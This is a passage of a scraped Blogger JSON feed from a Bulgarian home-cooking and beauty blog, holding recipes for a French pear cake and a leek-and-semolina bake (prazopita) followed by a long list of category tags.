\/\u003Eщипка сол\u003Cbr \/\u003E\u003Cbr \/\u003Eза заливката:\u003Cbr \/\u003E80 масло\u003Cbr \/\u003E1 яйце\u003Cbr \/\u003E3 с.л захар\u003Cbr \/\u003E\u003Cbr \/\u003EНачин на приготвяне:\u003Cbr \/\u003E\n\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgyv5v6cktfvRTDbiYLV5rH3i4gU_g7TdNW0eGupF1CXo9IizzWzIU0SM86JbCxw6R26vl4XEki29PnyirX2yPc1tb4Dk1i0erF3eRvXf9AKc7UfOGaT361JbPiaDz7_sW3Ie5VzMbJQyGt\/s4928\/IMG5467.jpg\" style=\"display: block; padding: 1em 0; text-align: center; \"\u003E\u003Cimg alt=\"\" border=\"0\" width=\"600\" data-original-height=\"3264\" data-original-width=\"4928\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgyv5v6cktfvRTDbiYLV5rH3i4gU_g7TdNW0eGupF1CXo9IizzWzIU0SM86JbCxw6R26vl4XEki29PnyirX2yPc1tb4Dk1i0erF3eRvXf9AKc7UfOGaT361JbPiaDz7_sW3Ie5VzMbJQyGt\/s600\/IMG5467.jpg\"\/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\n\u003Cbr \/\u003EЯйцата се разбират със солта и към тях се прибавя захарта. Бие се докато побелеят. Бакпулвера + брашното се добавят към яйцата. Млякото се смесва с олиото и също се присъединяват към сместа.\u003Cbr \/\u003E\u003Cbr \/\u003EВ намазана тавичка се изсипва половината тесто и се заглажда. Върху него се нарежда почистената и обелена (може и необелена) круша. Покрива се с останалото тесто.\u003Cbr \/\u003E\u003Cbr \/\u003EФурната се загрява на 180 градуса и сладкиша се пече за 30 минути. През това време се приготвя заливката като се разтапя маслото и към него се прибавят разбитото яйце и захарта докато се получи гладка смес. Тази стъпка може да се прави на слаб котлон или извън котлона. Аз предпочетох второто, като също така изчаках и маслото леко да се охлади, за да не се пресече яйцето, което пък е добре да бъде извадено предварително от хладилника.\u003Cbr \/\u003E\u003Cbr \/\u003EИзвадения след 30 минути печене сладкиш се надупчва на няколко места и се залива малко по малко с получения сироп. Връща се за още 20 минути във фурната.\u003Cbr \/\u003E\u003Cbr \/\u003EСлед като е готов може да се залее с карамелен сос приготвен от 1\/2 ч.ч. захар, бучка масло и 1\/4 ч.ч. сладкарска сметана, да се поръси с пудра захар или комбинация от двете, а може и да се поднесе само по златиста маслена коричка, тя го прави достатъчно привличащ гладни погледи.\u003Cbr \/\u003E\u003Cbr \/\u003EПриятен апетит и споделете като го приготвите :) \u003Cbr \/\u003E\n\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj2oejIy_KbfgmWk883Hke4SZc3pzuYOH3o2ybqyTaGM4P8ZmwepD8p2_ADittme_RQQcYHPIe3Ir0GCx0ZhZuRIbz9maOmWRGzahavJqsWW5aAsc0F3ds3Hmy3hQDugXAd-xHwNJper5Qb\/s4928\/IMG5456.jpg\" style=\"display: block; padding: 1em 0; text-align: center; \"\u003E\u003Cimg alt=\"\" border=\"0\" width=\"600\" data-original-height=\"3264\" data-original-width=\"4928\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj2oejIy_KbfgmWk883Hke4SZc3pzuYOH3o2ybqyTaGM4P8ZmwepD8p2_ADittme_RQQcYHPIe3Ir0GCx0ZhZuRIbz9maOmWRGzahavJqsWW5aAsc0F3ds3Hmy3hQDugXAd-xHwNJper5Qb\/s600\/IMG5456.jpg\"\/\u003E\u003C\/a\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.krasimi.com\/feeds\/1089890087109785938\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.krasimi.com\/2020\/06\/frenski-sladkish-s-krushi.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2457581732697517687\/posts\/default\/1089890087109785938"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2457581732697517687\/posts\/default\/1089890087109785938"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.krasimi.com\/2020\/06\/frenski-sladkish-s-krushi.html","title":"Френски сладкиш с круши"}],"author":[{"name":{"$t":"Краси"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07697080137527140654"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi2fLS9OhrGuWbR7B_DbH09fRivANZByxJJ6qNWlURvHGTz-2XOcfF73IrLnZf49nRDJDqobTxUikEOgQ95k9vARI4pq89uXmanZzDjmZ2kjnZvs0UTYSrFg0PJ7EBOy3k\/s113\/KrasimiraMincheva.JPG"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgQ6mgsKOFPipVqtze6bVMYyGKzRM6SCc27sdbRiDRL-t6pJROtWSx7mFqHnxIC3Lm7UKU-spUiQMq1brQkbtodwtLJL9us9V4K-gOvzw_eI3MCdtVZBCzC5-0X4DgZBlIizxZvLKqlkX8y\/s72-c\/IMG5463.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2457581732697517687.post-2743891807788730119"},"published":{"$t":"2019-12-15T14:55:00.003+02:00"},"updated":{"$t":"2022-06-17T08:06:57.525+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Рецепти"},{"scheme":"http://www.blogger.com/atom/ns#","term":"грис"},{"scheme":"http://www.blogger.com/atom/ns#","term":"копър"},{"scheme":"http://www.blogger.com/atom/ns#","term":"лесна рецепта"},{"scheme":"http://www.blogger.com/atom/ns#","term":"праз"},{"scheme":"http://www.blogger.com/atom/ns#","term":"праз лук"},{"scheme":"http://www.blogger.com/atom/ns#","term":"празопита"},{"scheme":"http://www.blogger.com/atom/ns#","term":"пшеничен грис"},{"scheme":"http://www.blogger.com/atom/ns#","term":"рецепта"},{"scheme":"http://www.blogger.com/atom/ns#","term":"сирене"}],"title":{"type":"text","$t":"Празопита"},"content":{"type":"html","$t":"Много ме кефи името на това ястие. Само една дума, която е достатъчно звучна и ясна. Носи ти наслада докато се въргаля върху езика ти и те предупреждава каква вкусотия ще се получи съвсем скоро. Приготвя се наистина за минути, не изисква специални умения или продукти, освен праз, който в момента стърчи от всяка сергия. Празът е зимен зеленчук, но заради зеления му цвят + копъра ми навява асоциации с пролет. Пък може и температурите навън да са виновни за копнежа ми по зеленото.\u003Cbr \/\u003E\n\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjyKrvFnzVD28JEHBVO5stkZ6bLYJkSZgx5jZVd-E8gcHIqD-KyRJMxDXaqW5ee1KB-PlhYn7_5rAN4p32tXx9fe087M_ArEl7aEDXAjeVRYKbYapZjxU46laFNsZM2Vmm3Y8-LL2QiRH0K\/s3008\/IMGP0251.jpg\" style=\"display: block; padding: 1em 0; text-align: center; \"\u003E\u003Cimg alt=\"\" border=\"0\" width=\"600\" data-original-height=\"2000\" data-original-width=\"3008\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjyKrvFnzVD28JEHBVO5stkZ6bLYJkSZgx5jZVd-E8gcHIqD-KyRJMxDXaqW5ee1KB-PlhYn7_5rAN4p32tXx9fe087M_ArEl7aEDXAjeVRYKbYapZjxU46laFNsZM2Vmm3Y8-LL2QiRH0K\/s600\/IMGP0251.jpg\"\/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\n\u003Cbr \/\u003EПо спомени това е и първата рецепта, която направих с праз, слагам го и в зеленчуковата супа, а суров го добавям в салати. Харесвам го на вкус, но рядко готвя с него, може би защото другите в семейството не го обичат, което означава, че за тях трябва да приготвя нещо друго и не винаги имам желание и време да готвя 2-3 ястия едновременно.\u003Cbr \/\u003E\u003Cbr \/\u003EНе знам дали това е оригиналното име на рецептата, аз така я намерих и така си го наричам. Направих малко промени в първоначалната рецепта, \u003Ca href=\"https:\/\/vkuhniata.wordpress.com\/2010\/03\/23\/prasopita\/\" target=\"_blank\"\u003Eоставям линк към нея\u003C\/a\u003E, има и други страхотни неща в този блог, жалко че авторката вече не пише там.\u003Cbr \/\u003E\u003Cbr \/\u003EОбщо взето единственото по-специално, което ви е необходимо е праз и грис, като второто може да се замени и с брашно или галета. Може да не е пшеничен грис, а царевичен, брашното също е добре дошло в различни вариации. Останалите продукти са налични във всяка кухня, освен това може да се експериментира и да се добавят колбаси, други зеленчуци и сирена. Копърът е задължителен, ако мога сигурно ще го слагам във всички ястия, толкова много обичам аромата му.\u003Cbr \/\u003E\n\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi_57P5n15N4XTteR_q0DBbQ2NPH2BvKcbohl90jgRO5IvpC1GLdMXomjwRol7Az4MaKPBgTRnftId7hlt05QDFurXFgyA0mvY8R-kDr1dSIYDaS7OJAwWaowr3MKC41gS0UFPiXaIB69l2\/s3008\/IMGP0255.jpg\" style=\"display: block; padding: 1em 0; text-align: center; \"\u003E\u003Cimg alt=\"\" border=\"0\" width=\"600\" data-original-height=\"2000\" data-original-width=\"3008\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi_57P5n15N4XTteR_q0DBbQ2NPH2BvKcbohl90jgRO5IvpC1GLdMXomjwRol7Az4MaKPBgTRnftId7hlt05QDFurXFgyA0mvY8R-kDr1dSIYDaS7OJAwWaowr3MKC41gS0UFPiXaIB69l2\/s600\/IMGP0255.jpg\"\/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\n\u003Cbr \/\u003EПродукти:\u003Cbr \/\u003E\u003Cbr \/\u003E6 стръка (2 връзки при мен) праз лук\u003Cbr \/\u003Eолио\u003Cbr \/\u003Eкопър\u003Cbr \/\u003E1\/2 чаена чаша пшеничен грис\u003Cbr \/\u003E5-6 яйца\u003Cbr \/\u003Eкашкавал на око\u003Cbr \/\u003Eнатрошено сирене също на око\u003Cbr \/\u003Eсол и черен пипер\u003Cbr \/\u003Eпо желание галета\u003Cbr \/\u003E\u003Cbr \/\u003EПриготвяне:\u003Cbr \/\u003E\u003Cbr \/\u003EЗа по-лесно задушавам нарязания на колелца праз директно в тавичката, в която ще пека празопитата. Слагам олио и го оставям малко да загрее във фурната, след което добавям праза и разбърквам докато омекне. След това се добавя копъра и гриса. Докато се смесват ароматите им, разбивам яйцата (при мен винаги отиват повече), добавям сиренето и кашкавала, подправям с черен пипер и малко сол и заливам вече задушената смес. Пече се 30 минути на 220 градусова фурна докато добие приятно препечен вид.\u003Cbr \/\u003E\n\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjRshjab5IzDIphyphenhyphen4xa_WumobfaGI828gnEYAoUq8TtNT1xQQr2lrvoM3wP7B_Zp9pqI7NyWONaAgFEIHd9MhKO_wssp3z8fB0mQLOFpHDyNQEI5umvkIOlybcrkL1pEfbA8Xru_VRlUe_9\/s3008\/IMGP0240.jpg\" style=\"display: block; padding: 1em 0; text-align: center; \"\u003E\u003Cimg alt=\"\" border=\"0\" width=\"600\" data-original-height=\"2000\" data-original-width=\"3008\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjRshjab5IzDIphyphenhyphen4xa_WumobfaGI828gnEYAoUq8TtNT1xQQr2lrvoM3wP7B_Zp9pqI7NyWONaAgFEIHd9MhKO_wssp3z8fB0mQLOFpHDyNQEI5umvkIOlybcrkL1pEfbA8Xru_VRlUe_9\/s600\/IMGP0240.jpg\"\/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\n\u003Cbr \/\u003EПразопитата чудесно се съчетава с млечен сос приготвян от майонеза, кисело мляко + малко сол и черен пипер, може да добавите и чесън, ако обичате.\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.krasimi.com\/feeds\/2743891807788730119\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.krasimi.com\/2019\/12\/prazopita.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2457581732697517687\/posts\/default\/2743891807788730119"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2457581732697517687\/posts\/default\/2743891807788730119"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.krasimi.com\/2019\/12\/prazopita.html","title":"Празопита"}],"author":[{"name":{"$t":"Краси"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07697080137527140654"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi2fLS9OhrGuWbR7B_DbH09fRivANZByxJJ6qNWlURvHGTz-2XOcfF73IrLnZf49nRDJDqobTxUikEOgQ95k9vARI4pq89uXmanZzDjmZ2kjnZvs0UTYSrFg0PJ7EBOy3k\/s113\/KrasimiraMincheva.JPG"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjyKrvFnzVD28JEHBVO5stkZ6bLYJkSZgx5jZVd-E8gcHIqD-KyRJMxDXaqW5ee1KB-PlhYn7_5rAN4p32tXx9fe087M_ArEl7aEDXAjeVRYKbYapZjxU46laFNsZM2Vmm3Y8-LL2QiRH0K\/s72-c\/IMGP0251.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.krasimi.com/feeds/posts/default/-/%D0%BB%D1%8F%D1%82%D0%BE?alt=json-in-script&callback=related_results_labels
body_size: 45569
content:
// API callback
related_results_labels({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-2457581732697517687"},"updated":{"$t":"2026-01-17T10:53:28.794+02:00"},"category":[{"term":"шоколад"},{"term":"Рецепти"},{"term":"козметика"},{"term":"млечен шоколад"},{"term":"лице"},{"term":"шоколади"},{"term":"кожа"},{"term":"Филми и книги"},{"term":"шоколадово ревю"},{"term":"крем"},{"term":"тъмен шоколад"},{"term":"Разни"},{"term":"какао"},{"term":"Семейство"},{"term":"книга"},{"term":"коса"},{"term":"Choco Reviews"},{"term":"шампоан"},{"term":"пътуване"},{"term":"десерт"},{"term":"душ гел"},{"term":"сладко"},{"term":"балсам"},{"term":"вкус"},{"term":"маска"},{"term":"нокти"},{"term":"карамел"},{"term":"книжно ревю"},{"term":"лак за нокти"},{"term":"натурален"},{"term":"опаковка"},{"term":"тяло"},{"term":"масло"},{"term":"натурален шоколад"},{"term":"почистване"},{"term":"ревю"},{"term":"устни"},{"term":"Pinks Beauty Box"},{"term":"био"},{"term":"рецепта"},{"term":"сладкиш"},{"term":"Милка"},{"term":"аромат"},{"term":"деца"},{"term":"крем за лице"},{"term":"лимон"},{"term":"мляко"},{"term":"пълнеж"},{"term":"роман"},{"term":"Bioderma"},{"term":"Milka"},{"term":"book"},{"term":"book review"},{"term":"лак"},{"term":"масла"},{"term":"море"},{"term":"разходка"},{"term":"Recipes"},{"term":"бадеми"},{"term":"бюти кутия"},{"term":"бял шоколад"},{"term":"готвене"},{"term":"книги"},{"term":"лесна рецепта"},{"term":"лосион"},{"term":"лято"},{"term":"Lindt"},{"term":"chocolate"},{"term":"ванилия"},{"term":"маникюр"},{"term":"мъфини"},{"term":"натурална козметика"},{"term":"орехи"},{"term":"парче"},{"term":"плодове"},{"term":"Lavera"},{"term":"Parfimo.bg"},{"term":"Туризъм"},{"term":"Шоко рецепти"},{"term":"бадем"},{"term":"балсам за устни"},{"term":"баня"},{"term":"био козметика"},{"term":"блокче"},{"term":"кафе"},{"term":"козметична кутия"},{"term":"козметично ревю"},{"term":"кокосово масло"},{"term":"красота"},{"term":"кутия"},{"term":"месечна кутия"},{"term":"околоочен крем"},{"term":"почивка"},{"term":"ревю на книга"},{"term":"ръце"},{"term":"сапун"},{"term":"серум"},{"term":"тоник"},{"term":"Lush"},{"term":"beauty"},{"term":"dark chocolate"},{"term":"travel"},{"term":"Биодерма"},{"term":"Лавера"},{"term":"арганово масло"},{"term":"бонбони"},{"term":"зеленчуци"},{"term":"кисело мляко"},{"term":"маски"},{"term":"мед"},{"term":"мента"},{"term":"мостри"},{"term":"портокал"},{"term":"празни опаковки"},{"term":"сирене"},{"term":"яйца"},{"term":"Books"},{"term":"Carrefour"},{"term":"Prettybox"},{"term":"Коледа"},{"term":"Линдт"},{"term":"Слънце"},{"term":"бамбук"},{"term":"бръчки"},{"term":"бърза рецепта"},{"term":"вкусно"},{"term":"дезодорант"},{"term":"дневен крем"},{"term":"еко козметика"},{"term":"здраве"},{"term":"зелен чай"},{"term":"крем за ръце"},{"term":"къпане"},{"term":"лешници"},{"term":"моркови"},{"term":"очи"},{"term":"парфюм"},{"term":"рожден ден"},{"term":"роза"},{"term":"ръчно направена козметика"},{"term":"слънцезащита"},{"term":"тиквички"},{"term":"филм"},{"term":"хидратация"},{"term":"череши"},{"term":"Avon"},{"term":"Casyopea"},{"term":"Golden Rose"},{"term":"Lidl"},{"term":"Pinks"},{"term":"dm"},{"term":"Велико Търново"},{"term":"акне"},{"term":"алое вера"},{"term":"арган"},{"term":"био шоколад"},{"term":"блясък"},{"term":"водопад"},{"term":"грейпрфут"},{"term":"домашни маски"},{"term":"ексфолиант"},{"term":"жожоба"},{"term":"игра"},{"term":"изпотяване"},{"term":"кашкавал"},{"term":"крем дезодорант"},{"term":"лук"},{"term":"маршрут"},{"term":"маска за лице"},{"term":"натурална"},{"term":"натурални"},{"term":"нощен крем"},{"term":"органик"},{"term":"пилинг"},{"term":"природа"},{"term":"продукти"},{"term":"пъпки"},{"term":"рол-он"},{"term":"село"},{"term":"сладки"},{"term":"слънцезащитни продукти"},{"term":"спирала"},{"term":"тиква"},{"term":"флуид"},{"term":"хранителна добавка"},{"term":"червило"},{"term":"ябълки"},{"term":"ядки"},{"term":"ArganYCa"},{"term":"BM Beauty"},{"term":"Biotrade"},{"term":"Dr. Scheller"},{"term":"Heidi"},{"term":"Kallos"},{"term":"Katy"},{"term":"Keune"},{"term":"Kneipp"},{"term":"L'occitane"},{"term":"Lindor"},{"term":"Lip Balm"},{"term":"Lumene"},{"term":"M. Asam"},{"term":"Macadamia"},{"term":"Madara"},{"term":"Marabou"},{"term":"Matricium"},{"term":"Micro Cell"},{"term":"Oriflame"},{"term":"Perfect"},{"term":"RHAMNIA"},{"term":"Sante"},{"term":"Vichy"},{"term":"Weleda"},{"term":"Yves Rocher"},{"term":"dessert"},{"term":"face care"},{"term":"health"},{"term":"Веледа"},{"term":"Кауфланд"},{"term":"Лъш"},{"term":"Тест зона"},{"term":"Франция"},{"term":"авокадо"},{"term":"белгийски шоколад"},{"term":"библиотека"},{"term":"билки"},{"term":"бисквитки"},{"term":"боровинка"},{"term":"боровинки"},{"term":"вана"},{"term":"гел"},{"term":"гъби"},{"term":"джинджифил"},{"term":"еко"},{"term":"жен-шен"},{"term":"закуска"},{"term":"измама"},{"term":"измиващ гел"},{"term":"исторически роман"},{"term":"история"},{"term":"кино"},{"term":"кокос"},{"term":"колаген"},{"term":"красиво"},{"term":"круша"},{"term":"круши"},{"term":"лавандула"},{"term":"лайка"},{"term":"лакове"},{"term":"лесна и бърза рецепта"},{"term":"лют"},{"term":"маска за коса"},{"term":"маслини"},{"term":"мигли"},{"term":"мирис"},{"term":"мус"},{"term":"мъфини с шоколад"},{"term":"натурални съставки"},{"term":"нови придобивки"},{"term":"облепиха"},{"term":"околоочен гел"},{"term":"органичен"},{"term":"ориз"},{"term":"парабени"},{"term":"плаж"},{"term":"подхранване"},{"term":"празник"},{"term":"празници"},{"term":"пролет"},{"term":"прясно мляко"},{"term":"пътепис"},{"term":"пясъчен лак"},{"term":"разочарована"},{"term":"салата"},{"term":"серия"},{"term":"скраб"},{"term":"сладко и солено"},{"term":"сладолед"},{"term":"сладък"},{"term":"стафиди"},{"term":"таг"},{"term":"термална вода"},{"term":"торта"},{"term":"трюфели"},{"term":"флорална вода"},{"term":"цветя"},{"term":"чаено дърво"},{"term":"чай"},{"term":"черен шоколад"},{"term":"чувствителна кожа"},{"term":"шампоани"},{"term":"шипка"},{"term":"шоколадов десерт"},{"term":"шоколадови бонбони"},{"term":"70% cacao"},{"term":"A for Avocado"},{"term":"Aldi"},{"term":"All Nature"},{"term":"AlmaWin"},{"term":"Alverde"},{"term":"Avene"},{"term":"BB крем"},{"term":"Bilka"},{"term":"Bio Cosmetics"},{"term":"Bio True"},{"term":"Bioten"},{"term":"Botanicus"},{"term":"Bynata"},{"term":"Caramel"},{"term":"Cien"},{"term":"Cote D'or"},{"term":"Eucerin"},{"term":"Fairtrade"},{"term":"Fleurance Nature"},{"term":"Good Box"},{"term":"Green Master"},{"term":"I+M Naturkosmetik"},{"term":"Inglot"},{"term":"Inventia"},{"term":"Jacquot"},{"term":"John Frieda"},{"term":"K-Classic"},{"term":"L'angelica Botanics"},{"term":"La Roche"},{"term":"Lindt Excellence"},{"term":"Logona"},{"term":"Manhattan"},{"term":"Maybelline"},{"term":"Montagne Jeunesse"},{"term":"Moser-Roth"},{"term":"Movie"},{"term":"Natalia"},{"term":"Nestle"},{"term":"Pharma Hyaluron"},{"term":"Revlon"},{"term":"Saloos"},{"term":"Salus"},{"term":"Schaebens"},{"term":"Schogetten"},{"term":"SebaMed"},{"term":"Sensibio H2O"},{"term":"Skinetica"},{"term":"The Body Shop"},{"term":"TianDe"},{"term":"Vivani"},{"term":"Vollmilch"},{"term":"Wooden Spoon"},{"term":"XOKO"},{"term":"aquapark"},{"term":"choco"},{"term":"cosmetics"},{"term":"cream"},{"term":"face cream"},{"term":"honey"},{"term":"kutia.bg"},{"term":"mascara"},{"term":"milk chocolate"},{"term":"muffins"},{"term":"organic"},{"term":"perfume"},{"term":"quotes"},{"term":"sweet"},{"term":"АДЕЛ"},{"term":"Авен"},{"term":"Англия"},{"term":"Балкански полуостров"},{"term":"Белград"},{"term":"Билка"},{"term":"Босна"},{"term":"В. Е. Шуаб"},{"term":"Габрово"},{"term":"Германия"},{"term":"Дилия Оуенс"},{"term":"Екомаат"},{"term":"Икаров"},{"term":"Италия"},{"term":"Карфур"},{"term":"Където пеят раците"},{"term":"Лидъл"},{"term":"Логона"},{"term":"Мадара"},{"term":"Морава"},{"term":"Мостар"},{"term":"Мъртво море"},{"term":"Невидимият живот на Ади Лару"},{"term":"Нестле"},{"term":"Общи"},{"term":"Притибокс"},{"term":"Русе"},{"term":"София"},{"term":"Сърбия"},{"term":"аквапарк"},{"term":"арника"},{"term":"баница"},{"term":"бебета"},{"term":"безплатно"},{"term":"био кутия"},{"term":"био нар"},{"term":"био съставки"},{"term":"бисквити"},{"term":"блясък за устни"},{"term":"босилек"},{"term":"бюти блогърки"},{"term":"вечеря"},{"term":"витамин C"},{"term":"вкусен"},{"term":"гел ефект"},{"term":"глина"},{"term":"глос"},{"term":"грижа"},{"term":"грижа за лицето"},{"term":"грис"},{"term":"грозде"},{"term":"гъба"},{"term":"декоративна козметика"},{"term":"детска козметика"},{"term":"детски шоколад"},{"term":"детство"},{"term":"домашна козметика"},{"term":"дубайски шоколад"},{"term":"ексфолиране"},{"term":"ексфолиращ гел"},{"term":"ексфолираща маска"},{"term":"еротика"},{"term":"еротичен роман"},{"term":"есен"},{"term":"жасмин"},{"term":"живот на село"},{"term":"заздравител"},{"term":"зъби"},{"term":"измиване"},{"term":"кал"},{"term":"канела"},{"term":"картофи"},{"term":"килограми"},{"term":"козметични продукти"},{"term":"кокосови стърготини"},{"term":"комплект"},{"term":"конкурс"},{"term":"коприва"},{"term":"корейска козметика"},{"term":"кори за баница"},{"term":"крема сирене"},{"term":"кремове"},{"term":"кристален дезодорант"},{"term":"лакове за нокти"},{"term":"лакта"},{"term":"ленено масло"},{"term":"лещи"},{"term":"лилаво"},{"term":"лосион за лице"},{"term":"любов"},{"term":"любовна история"},{"term":"люто"},{"term":"майка"},{"term":"малина"},{"term":"малини"},{"term":"марципан"},{"term":"маршрути"},{"term":"масло от шеа"},{"term":"местност"},{"term":"миене на съдове"},{"term":"морска сол"},{"term":"музей"},{"term":"награди"},{"term":"напитка"},{"term":"напукани сладки"},{"term":"овесени ядки"},{"term":"олио"},{"term":"омазняване"},{"term":"органична"},{"term":"освежаваща"},{"term":"основно ястие"},{"term":"отслабване"},{"term":"паста за зъби"},{"term":"пиле"},{"term":"подаръци"},{"term":"подигравка"},{"term":"подмладяване"},{"term":"подправка"},{"term":"подправки"},{"term":"покупки"},{"term":"поръчка"},{"term":"потене"},{"term":"пране"},{"term":"публикации"},{"term":"пъпеш"},{"term":"пърхот"},{"term":"пътека"},{"term":"пяна за вана"},{"term":"пясък"},{"term":"разказ"},{"term":"ревю на книги"},{"term":"река"},{"term":"рециклиране"},{"term":"рози"},{"term":"розово масло"},{"term":"салони за красота"},{"term":"сапунени ядки"},{"term":"сапуни"},{"term":"свежо"},{"term":"сиропиран сладкиш"},{"term":"слънчогледови семки"},{"term":"сметана"},{"term":"смути"},{"term":"сняг"},{"term":"сода"},{"term":"соли"},{"term":"спанак"},{"term":"спрей за разплитане"},{"term":"сребърна вода"},{"term":"стар хляб"},{"term":"сушени малини"},{"term":"течен шоколад"},{"term":"томбола"},{"term":"топящ"},{"term":"трилър"},{"term":"турист"},{"term":"филмово ревю"},{"term":"френски шоколад"},{"term":"хапване"},{"term":"хиалурон"},{"term":"хидратиране"},{"term":"хидратиращ"},{"term":"хранителни добавки"},{"term":"хума"},{"term":"царевица"},{"term":"цитати"},{"term":"чесън"},{"term":"четка за зъби"},{"term":"чили"},{"term":"чушка"},{"term":"шам фъстък"},{"term":"шипково масло"},{"term":"шоколадов бар"},{"term":"ябълка"},{"term":"ягоди"},{"term":"3 idiots"},{"term":"4DX"},{"term":"72 % cacao"},{"term":"A-Derma"},{"term":"AMALens"},{"term":"Acne Out"},{"term":"Acqua di Gioia"},{"term":"Acqua di Gioia Satin Edition"},{"term":"Action aquapark"},{"term":"Addie LaRue"},{"term":"Adel"},{"term":"Afrodita"},{"term":"Al Nassma Arabia"},{"term":"Al nassma"},{"term":"Alfaparf"},{"term":"Alnatura"},{"term":"Aloha"},{"term":"Alteya"},{"term":"Amandes"},{"term":"Amelie"},{"term":"Anew"},{"term":"Angela Rose Natural Cosmetics"},{"term":"Anidor"},{"term":"Annemarie Börlind"},{"term":"Anti Age"},{"term":"Arkol"},{"term":"Aroma"},{"term":"Avengers: Endgame"},{"term":"Avia"},{"term":"Avon Naturals Kids"},{"term":"Ayuuri"},{"term":"Baby Lips"},{"term":"Baeuline"},{"term":"Bakker"},{"term":"Batiste"},{"term":"Beauty Balm"},{"term":"Benitorial"},{"term":"Billa"},{"term":"Bio Creme"},{"term":"Bioderma Matricium"},{"term":"Biofficina Toscana"},{"term":"Biorepair"},{"term":"Biosense"},{"term":"Bodyline"},{"term":"Boleyn"},{"term":"Bomb cosmetics"},{"term":"Boss"},{"term":"Bourbon Vanille"},{"term":"Bourjois"},{"term":"Burt's Bees"},{"term":"Byala Vista"},{"term":"Bynata Cosmetics"},{"term":"CODA"},{"term":"Cannabis Sativa Oil"},{"term":"Capsuni"},{"term":"Carroten"},{"term":"Chen Yu"},{"term":"Chicken of the woods"},{"term":"Chilli Hills"},{"term":"Choco \u0026 Biscuit Lait"},{"term":"Chocolat au Lait"},{"term":"Chocolat au lait Tournesol \u0026 Pavot"},{"term":"Chromium"},{"term":"Château"},{"term":"Cien Aqua"},{"term":"Cinderella"},{"term":"Clarins"},{"term":"Coconut"},{"term":"Color Expert"},{"term":"Cote d'Or Fusion Pate D'amande Noir"},{"term":"Creme 21"},{"term":"Côte d'Or"},{"term":"DS Laboratories"},{"term":"Dailes Total"},{"term":"Damascena"},{"term":"Dark Raspberry"},{"term":"Daskalidès chocolatier"},{"term":"Decleor"},{"term":"Delarom"},{"term":"Dermolin"},{"term":"Desert Essence"},{"term":"Deyew"},{"term":"Dice Box"},{"term":"Dihana cosmetics"},{"term":"Dolfin"},{"term":"Doori"},{"term":"Dubai chocolate"},{"term":"EOS"},{"term":"Ecoegg"},{"term":"Ecomaat"},{"term":"Elizabeth Arden"},{"term":"Emeli Sandé"},{"term":"Encanto"},{"term":"Estee LAuder"},{"term":"Eveline Cosmetics"},{"term":"Evolution Of Smooth"},{"term":"FEG"},{"term":"Face Wash"},{"term":"Fairy"},{"term":"Fairy Platinum"},{"term":"Featured"},{"term":"Figs \u0026 